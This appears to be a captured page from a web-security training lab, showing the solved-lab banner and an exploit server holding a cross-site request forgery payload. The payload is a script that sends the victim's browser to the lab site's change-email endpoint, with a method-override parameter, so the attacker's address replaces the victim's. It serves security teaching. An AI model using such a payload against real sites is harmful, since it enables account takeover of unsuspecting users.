 Academy
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aac0081042f137d8046700d0190009a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0ae100030404138f80d071c8001d0046.web-security-academy.net/my-account/change-email?email=pwned@web-security-
academy.net&_method=POST";
</script>